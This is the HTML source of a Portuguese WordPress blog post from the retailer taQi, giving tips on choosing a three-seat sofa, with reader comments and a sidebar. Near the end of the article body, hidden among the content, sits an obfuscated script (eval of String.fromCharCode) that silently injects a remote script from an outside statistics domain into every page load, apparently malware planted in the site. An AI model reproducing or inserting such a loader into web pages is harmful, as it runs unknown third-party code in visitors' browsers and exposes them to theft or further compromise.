})('scarab-js-api');
	
// Capturar links
document.addEventListener('click', function(event) {
	if (event.target.tagName === 'A') {
		ScarabQueue.push(['track', 'link', event.target.href]);		
	}
});
	
ScarabQueue.push(['go']);
	
</script>	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.taqi.com.br/?wordfence_lh=1&hid=0DAEC50A58EADA6BC2871EA180106655');
</script><style type="text/css"></style>	<style type="text/css">
		header.site-header {
			border-top:5px solid #eb5c2e;
		}
		#site-navigation .menu > ul > li > a, #site-navigation .menu ul ul li > a:hover, #site-navigation .menu ul ul li.current_page_item > a, .featured-post .view-more, .footer-wrap a:hover, .sidebar ul li a:hover, a, .sidebar ul li:before {
			color: #eb5c2e;
		}
		#site-navigation .menu ul ul {
			border-bottom:2px solid #eb5c2e;
			border-top:2px solid #eb5c2e;
		}
		.featured-section, .featured-post .view-more:hover, .events-section .view-all, .business-section, #top-footer, .sidebar .widget-title, #comments h3, .read-more-btn .read-icon-wrap, #comments h2.comments-title, .comment-author .fn .url:hover, .sidebar .tagcloud a {
			background:#eb5c2e;
		}
		.read-more-btn, .read-more-btn:hover .read-icon-wrap, .events-section .bx-wrapper .bx-pager.bx-default-pager a,
		.event-list-wrapper .lSSlideOuter .lSPager.lSpg > li a {
			background: #ee6d43;
		}
		.featured-post .view-more {
			border: 1px solid #eb5c2e;
		}
		.slider-caption .caption-title, .slider-caption .caption-description {
			background: rgba(235,92,46,0.5);
		}
		.events-section .view-all:hover, #top-footer input, #top-footer textarea, #top-footer input[type="submit"], footer #middle-footer, .footer-socials a {
			background: #d45329 ;
		}
		.clients-say-section .bx-wrapper .bx-pager.bx-default-pager a, .sidebar .widget_search .searchsubmit, .read-more-btn:hover {
			background: none repeat scroll 0 0 #eb5c2e;
		}
		.sidebar .widget-title:after{
			border-color: transparent #d45329 #d45329 transparent;
		}

		#site-navigation .menu > ul > li:hover > a:before, #site-navigation .menu > ul > li.current_page_item > a:before, #site-navigation .menu > ul > li.current-menu-item > a:before, #site-navigation .menu > ul > li.current_page_ancestor > a:before, #site-navigation .menu > ul > li.current-menu-ancestor > a:before, 
		#slider-banner .bx-wrapper .bx-pager.bx-default-pager a:after,
		.navigation .nav-links a, .slider-caption br + a, .bttn, button, input[type="button"], input[type="reset"], input[type="submit"],
		.events-section .bx-wrapper .bx-pager.bx-default-pager a:hover, .events-section .bx-wrapper .bx-pager.bx-default-pager a.active,
		.clients-say-section .bx-wrapper .bx-pager.bx-default-pager a.active, .clients-say-section .bx-wrapper .bx-pager.bx-default-pager a:hover,.footer-socials a:hover,
		.event-list-wrapper .lSSlideOuter .lSPager.lSpg > li.active a,
		.event-list-wrapper .lSSlideOuter .lSPager.lSpg > li:hover a {
			background: #eb5c2e;
		}
		#slider-banner .bx-wrapper .bx-pager.bx-default-pager a {
			box-shadow:0 0 0 2px #eb5c2e inset;
		}
		.navigation .nav-links a:hover, .bttn:hover, button, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .slider-caption br + a:hover {
			background: #d45329 ;
		}
		.events-section .event-list .event-date {
			background: none repeat scroll 0 0 #eb5c2e;
		}

	</style>
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #eb5c2e;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eb5c2e; background-image: url("https://blog.taqi.com.br/wp-content/uploads/2024/10/Banner-Blog.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" />
<meta name="msapplication-TileImage" content="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-4228 single-format-standard custom-background wp-theme-accesspress-ray group-blog default-template-design site-logo-left right-sidebar columns-3">
<div id="page" class="site">
<header id="masthead" class="site-header">
    <div id="top-header">
		<div class="ak-container">

			<div class="header-wrap clearfix logo-left">
				<div class="site-branding main-logo">
					<a href="https://blog.taqi.com.br/">				
											<img src="https://blog.taqi.com.br/wp-content/uploads/2025/01/cropped-logo_laranja.png" alt="Blog da taQi">
							
					</a>		
				</div><!-- .site-branding -->        		

				<nav id="site-navigation" class="main-navigation">
					<h1 class="menu-toggle">Menu</h1>

						<div class="menu"><ul class="clearfix" id="menu-categorias"><li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="http://www.taqi.com.br/">Loja online</a></li>
<li id="menu-item-7433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7433"><a href="https://blog.taqi.com.br/sobre-a-taqi/">Sobre a taQi</a></li>
<li id="menu-item-7505" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7505"><a href="https://blog.taqi.com.br/category/taqi-indica/">taQi Indica</a></li>
<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://blog.taqi.com.br/category/eletrodomesticos/">Eletrodomésticos</a></li>
<li id="menu-item-7421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7421"><a href="https://blog.taqi.com.br/category/casa-construcao/">Casa e Construção</a></li>
<li id="menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7372"><a href="https://blog.taqi.com.br/category/ferramentas/">Ferramentas</a></li>
</ul></div>						<div class="search-icon">
						<i class="fa fa-search"></i>
						<div class="ak-search">
								<form method="get" class="searchform" action="https://blog.taqi.com.br/" role="search">
		<input type="text" name="s" value="" class="s" placeholder="Search..." />
		<button type="submit" name="submit" class="searchsubmit"><i class="fa fa-search"></i></button>
	</form>
						</div>
						</div>
						
				</nav><!-- #site-navigation -->
			</div><!-- .header-wrap -->

		</div><!-- .ak-container -->
  </div><!-- #top-header -->
</header><!-- #masthead -->

<section id="slider-banner">	
	<div class="slider-wrap">
			</div>
</section><!-- #slider-banner -->

	

<div id="content" class="site-content">

<div class="ak-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<article id="post-4228" class="post-4228 post type-post status-publish format-standard has-post-thumbnail hentry category-moveis-decoracao category-sua-dica-taqi category-taqi-indica tag-estofados">
	<header class="entry-header">
		<h1 class="entry-title">Sofá 3 lugares: saiba como escolher um para sua sala</h1>
            
			</header><!-- .entry-header -->


	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4229" src="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg" alt="Para acertar na escolha de um sofá 3 lugares, você deve considerar questões como material, tamanho e modelo. Confira as dicas da taQi!" width="1254" height="836" srcset="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija.jpg 1254w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija-300x200.jpg 300w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija-1024x683.jpg 1024w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-CRED-iStock-opolija-768x512.jpg 768w" sizes="(max-width: 1254px) 100vw, 1254px" /></p>
<p>Sem dúvidas, o sofá é um dos móveis mais importantes da casa. Afinal, se trata de um item que favorece o conforto e o descanso, sobretudo em momentos de lazer e entretenimento. Além disso, constitui peça fundamental na <a href="https://bit.ly/3pm77on">decoração de sua sala de estar</a>. Inclusive, um bom sofá 3 lugares costuma virar o principal destaque do ambiente. Por isso, sua escolha precisa ser feita da melhor maneira possível, considerando modelo, tamanho e características específicas.</p>
<h2><strong>Dicas para eleger o seu melhor sofá 3 lugares</strong></h2>
<p>A taQi preparou algumas dicas que irão lhe ajudar a não errar na hora da compra! Aliás, esta é uma daquelas aquisições que, quanto mais duráveis, melhor! Então vamos lá:</p>
<h3><strong>Tamanho</strong></h3>
<p><a href="https://bit.ly/3p0sGup"><img decoding="async" class="alignright wp-image-4242" src="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-retratil-marrom.png" alt="Sofá 3 lugares Herval" width="151" height="113" srcset="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-retratil-marrom.png 502w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-retratil-marrom-300x225.png 300w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-retratil-marrom-135x100.png 135w" sizes="(max-width: 151px) 100vw, 151px" /></a>Em primeiro lugar, considere que o tamanho da sala é o parâmetro fundamental para definir as dimensões do seu sofá. Isso porque a recomendação é sempre reservar no mínimo 70 cm de espaço para circulação ao redor do móvel. Assim, caso o ambiente seja pequeno, é melhor investir numa peça de 2 lugares e apostar em pufes como complemento. Aliás, estes também podem funcionar como mesa de centro ou apoio para os pés!</p>
<p>Já para cômodos um pouco maiores, o sofá 3 lugares costuma ser a estrela principal. Para completar, dependendo da amplitude da sua sala, é possível <a href="https://bit.ly/2ZqeK3V">incluir pufes</a>, <a href="https://bit.ly/3D0zdKq">poltronas</a> ou até <a href="https://bit.ly/3HTdl7s">conjuntos de sofás</a>.</p>
<p>&nbsp;</p>
<p><a href="https://bit.ly/3nXr3y0"><img decoding="async" class="alignnone wp-image-4232 size-full" src="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-camurca-marrom.png" alt="Sofá 3 lugares Herval Village Camurça Animale Marrom" width="492" height="392" srcset="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-camurca-marrom.png 492w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-village-camurca-marrom-300x239.png 300w" sizes="(max-width: 492px) 100vw, 492px" /></a></p>
<h3><strong>Finalidade e decoração</strong></h3>
<p>Além do tamanho, outro detalhe que fará bastante diferença na hora da escolha do sofá é sua finalidade. Afinal, o modelo mais indicado <a href="https://blog.taqi.com.br/2021/11/25/como-escolher-smart-tv/?utm_source=blog&amp;utm_medium=02dez21&amp;utm_campaign=escolher_sofa">para a sala de TV</a> é aquele com espuma mais macia, para proporcionar conforto extra. Principalmente para quem costuma passar longos períodos vendo <a href="https://blog.taqi.com.br/?s=filmes+e+s%C3%A9ries&amp;submit=&amp;utm_source=blog&amp;utm_medium=02dez21&amp;utm_campaign=escolher_sofa">filmes, séries e programas de entretenimento</a>. Além disso, os modelos retráteis e reclináveis garantem dose extra de comodidade e aconchego. Por exemplo, o sofá 3 lugares Herval Village, nas versões <a href="https://bit.ly/3p0sGup">Veludo Molhado Marrom Escuro</a> e <a href="https://bit.ly/3nXr3y0">Camurça Animale Marrom</a> (foto acima).</p>
<p><a href="https://bit.ly/312kHF7"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4235" src="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-marine-chumbo.png" alt="Sofá 3 lugares Herval Marine Linho Chumbo " width="494" height="225" srcset="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-marine-chumbo.png 494w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-marine-chumbo-300x137.png 300w" sizes="auto, (max-width: 494px) 100vw, 494px" /></a></p>
<p>Já para a sala de estar, o sofá pode ter uma espuma com densidade mais alta. Além disso, um design moderno, que alie elegância, sofisticação e conforto, costuma ser boa pedida para este ambiente. Nesse sentido, o <a href="https://bit.ly/312kHF7">sofá 3 lugares Herval Marine Linho Chumbo</a> (foto acima) é uma ótima opção. Aliás, outro que casa bem com esse estilo é o <a href="https://bit.ly/3d7YpEx">sofá 3 lugares Herval Wood Veludo Bege</a> (foto abaixo).</p>
<p><a href="https://bit.ly/3d7YpEx"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4236" src="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-wood-veludo-bege.png" alt="Sofá 3 lugares Herval Wood Veludo Bege" width="478" height="295" srcset="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-wood-veludo-bege.png 478w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-wood-veludo-bege-300x185.png 300w" sizes="auto, (max-width: 478px) 100vw, 478px" /></a></p>
<p>Mais do que acomodar você, sua família e as visitas, um sofá ainda pode cumprir a função de dividir ambientes. Para tanto, a dica de muitos arquitetos e decoradores é dispor um aparador logo atrás do estofado. Ainda mais quando se trata de um modelo contemporâneo, como o do <a href="https://bit.ly/3DYs6DJ">sofá 3 lugares Herval Veron Suede Marrom Claro</a>:</p>
<p><a href="https://bit.ly/3DYs6DJ"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4238" src="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-veron-suede-marrom-claro.png" alt="Sofá 3 lugares Herval Veron Suede Marrom Claro" width="492" height="443" srcset="https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-veron-suede-marrom-claro.png 492w, https://blog.taqi.com.br/wp-content/uploads/2021/12/sofa-3-lugares-veron-suede-marrom-claro-300x270.png 300w" sizes="auto, (max-width: 492px) 100vw, 492px" /></a></p>
<p>Não se esqueça, ainda, de avaliar o aspecto visual do modelo em relação aos demais itens de decoração do ambiente. Por exemplo: sofá escuro pede um tapete claro e tons igualmente mais suaves para cortinas, mantas e almofadas. Além disso, diferentemente dos estampados, que demandam acessórios neutros, os modelos lisos abrem mais possibilidades e variações. Inclusive, vale lembrar que os acessórios são os grandes responsáveis por <a href="https://blog.taqi.com.br/2019/12/26/10-dicas-para-renovar-a-casa-sem-gastar-muito/?utm_source=blog&amp;utm_medium=02dez21&amp;utm_campaign=escolher_sofa">renovar a decoração da casa de forma econômica</a>.</p>
<p>Nesse sentido, tons de bege estão sempre em evidência nas linhas de sofás. Além disso, as tendências atuais abrangem tonalidades de cinza e de azul como alternativa. Contudo, em casas com crianças e animais de estimação, cores escuras são mais indicadas, pois disfarçam melhor possíveis sujidades.</p>
<h3><strong>Tecido</strong></h3>
<p>Assim como a espuma, o tecido que reveste o sofá pode fazer toda a diferença para sua escolha. Afinal, é ele que vai dar aquele charme especial à peça, além de orientar o estilo da decoração do ambiente.</p>
<p>Entre os tecidos mais utilizados está o <em>suede</em>, que é macio ao toque e não fica arranhado facilmente. Logo, é ideal para casas com crianças e pets. Por sua vez, tecidos como veludo, camurça e linho conferem aparência sofisticada ao sofá. Aliás, o tecido linho sintético tem ainda outra vantagem: ele pode ser impermeabilizado, ajudando a contornar possíveis acidentes com líquidos.</p>
<p>Gostou das nossas dicas? Então, agora que você sabe como escolher um sofá 3 lugares, <a href="https://bit.ly/3nXAVry">acesse nosso site</a> ou visite <a href="https://bit.ly/3r9g7j3">a taQi</a> mais próxima!</p>
<h6>Foto: iStock/opolija</h6>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
            
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>Sofá 3 lugares: saiba como escolher um para sua sala</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li class="comment even thread-even depth-1 parent" id="comment-494">
				<div id="div-comment-494" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/86df8e7c7450b2d4f6ffd060ec6180eeb0fe65b6ae1ea2b62cf164b2653b0fba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86df8e7c7450b2d4f6ffd060ec6180eeb0fe65b6ae1ea2b62cf164b2653b0fba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Fernando Leiria</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#comment-494">4 de dezembro de 2021 às 10:01</a>		</div>

		<p>Peso 220 Kg e do chão até a prega do joelho meço 50 cm, quero comprar sofa desmontável de 3 lugares( o elevador é pequeno).<br />
Mesa de jantar, 6 cadeiras, 2 poltonas, compatíveis com altura e peso.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-494" data-commentid="494" data-postid="4228" data-belowelement="div-comment-494" data-respondelement="respond" data-replyto="Responder para Fernando Leiria" aria-label="Responder para Fernando Leiria">Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2" id="comment-586">
				<div id="div-comment-586" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/85e9d2c9bae55237e8ee276e508e9808cfc7311dea9d7324b0e8b361453d48ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85e9d2c9bae55237e8ee276e508e9808cfc7311dea9d7324b0e8b361453d48ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Blog taQi</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.taqi.com.br/2021/12/02/sofa-3-lugares/#comment-586">27 de janeiro de 2023 às 10:35</a>		</div>

		<p>Olá Fernando, tudo bem?</p>
<p>No nosso site é possível verificar todas as informações técnicas dos produtos e escolher qual produto se adequa as suas necessidades.<br />
Sugiro entrar no site da nossa loja virtual:<a href="https://www.taqi.com.br/moveis-e-decoracao/sala-de-estar/cat60040" rel="nofollow ugc">https://www.taqi.com.br/moveis-e-decoracao/sala-de-estar/cat60040</a></p>
<p>Se precisar de um atendimento mais personalizado pode chamar a nossa equipe de atendimento pelo WhatsApp:<br />
<a href="https://api.whatsapp.com/send/?phone=555140421336" rel="nofollow ugc">https://api.whatsapp.com/send/?phone=555140421336</a></p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-586" data-commentid="586" data-postid="4228" data-belowelement="div-comment-586" data-respondelement="respond" data-replyto="Responder para Blog taQi" aria-label="Responder para Blog taQi">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/02/sofa-3-lugares/?utm_source=blog&#038;utm_medium=16mar23&#038;utm_campaign=sofas#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://blog.taqi.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	

	<div id="secondary-right" class="widget-area right-sidebar sidebar">
					<aside id="block-4" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-89"><a href="https://blog.taqi.com.br/category/automotivo/">Automotivo</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://blog.taqi.com.br/category/beleza-e-saude/">Beleza e Saúde</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://blog.taqi.com.br/category/cama-mesa-banho/">Cama, mesa e banho</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://blog.taqi.com.br/category/casa-construcao/">Casa e Construção</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://blog.taqi.com.br/category/climatizacao/">Climatização</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://blog.taqi.com.br/category/datas-comemorativas/">Datas Comemorativas</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://blog.taqi.com.br/category/eletrodomesticos/">Eletrodomésticos</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://blog.taqi.com.br/category/eletroportateis/">Eletroportáteis</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://blog.taqi.com.br/category/em-familia/">Em família</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://blog.taqi.com.br/category/empresas/">Empresas</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://blog.taqi.com.br/category/esporte-lazer/">Esporte e Lazer</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://blog.taqi.com.br/category/faca-voce-mesmo/">Faça você mesmo</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://blog.taqi.com.br/category/ferramentas/">Ferramentas</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.taqi.com.br/category/inverno-destaque/">Inverno</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://blog.taqi.com.br/category/jardim-e-lazer/">Jardim e Lazer</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.taqi.com.br/category/lojas-taqi-campanhas/">Lojas taQi Campanhas</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://blog.taqi.com.br/category/moveis-decoracao/">Móveis e Decoração</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.taqi.com.br/category/receitas/">Receitas</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://blog.taqi.com.br/category/sua-dica-taqi/">Sua Dica taQi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://blog.taqi.com.br/category/taqi-explica/">taQi Explica</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://blog.taqi.com.br/category/taqi-indica/">taQi Indica</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.taqi.com.br/category/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.taqi.com.br/category/verao/">Verão</a>
</li>
</ul></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.taqi.com.br/compre-retire"><img width="336" height="261" src="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1.jpg" class="image wp-image-7510  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1.jpg 336w, https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-300x233.jpg 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://www.taqi.com.br/taqi/construcao/cat60087"><img width="336" height="261" src="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-1.jpg" class="image wp-image-7511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-1.jpg 336w, https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-1-300x233.jpg 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://blog.taqi.com.br/?s=clube+da+obra&#038;submit="><img width="336" height="261" src="https://blog.taqi.com.br/wp-content/uploads/2025/05/clube-da-obra-v1.jpg" class="image wp-image-8298  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.taqi.com.br/wp-content/uploads/2025/05/clube-da-obra-v1.jpg 336w, https://blog.taqi.com.br/wp-content/uploads/2025/05/clube-da-obra-v1-300x233.jpg 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></aside><aside id="herval_sap_emarsys_widget-2" class="widget widget_herval_sap_emarsys_widget"><h3 class="widget-title">Cadastre-se</h3>    <style>
        form[name="ProfileForm"] input[type="text"] {
            width: 100%;
            box-sizing: border-box;
            margin-bottom: 10px;
            padding: 8px;
        }
        form[name="ProfileForm"] {
            max-width: 100%;
        }
    </style>
    <form name="ProfileForm" onsubmit="return CheckInputs();" action="https://link.taqi.com.br/u/register.php" method="get">
        <input type="hidden" name="CID" value="1091684449">
        <input type="hidden" name="SID" value="">
        <input type="hidden" name="UID" value="">
        <input type="hidden" name="f" value="809">
        <input type="hidden" name="p" value="2">
        <input type="hidden" name="a" value="r">
        <input type="hidden" name="el" value="">
        <input type="hidden" name="llid" value="">
        <input type="hidden" name="c" value="">
        <input type="hidden" name="counted" value="">
        <input type="hidden" name="RID" value="">
        <input type="hidden" name="mailnow" value="">
        Nome: <input type="text" name="inp_1" maxlength="60" value=""><br>
        Sobrenome: <input type="text" name="inp_2" maxlength="60" value=""><br>
        E-mail: <input type="text" name="inp_3" maxlength="255" value=""><br>
        <input aria-label='Cadastrar' tabindex='993' type="button" onclick="javascript:SubmitIt()" name="submit1" value="Cadastrar">
    </form>

    <script>
    var error;
    function is_3_valid(input) {
        if(input == "") {
            error += "E-mail: dados ausentes!\n";
            return false;
        }
        return true;
    }

    function CheckInputs() {
        var check_ok = true;
        error = "Erro na introdução!\n";
        check_ok = (is_3_valid(document.ProfileForm.inp_3.value) && check_ok);
        if(!check_ok)
            alert(error);
        return check_ok;
    }

    function SubmitIt() {

        ScarabQueue.push(['setEmail', document.ProfileForm.inp_3.value]);        
        
        if(CheckInputs()) {
            if(window.onbeforesubmit) onbeforesubmit();
            document.ProfileForm.submit();
        }
    }
    </script>
    </aside>			</div><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon">
	
		<div id="middle-footer" class="footer-menu">
			<div class="ak-container">
				<div class="menu"><ul>
<li ><a href="https://blog.taqi.com.br/">Início</a></li><li class="page_item page-item-2"><a href="https://blog.taqi.com.br/sobre-a-taqi/">Sobre a taQi</a></li>
</ul></div>
			</div>
		</div>

		<div id="bottom-footer">
		<div class="ak-container">
			<div class="footer-wrap clearfix">
				<div class="copyright">
					Copyright &copy; 2026 
					<a href="https://blog.taqi.com.br">
					Blog da taQi					</a>. <a href="http://wordpress.org/">Powered by WordPress</a>
					<span class="sep"> | </span>
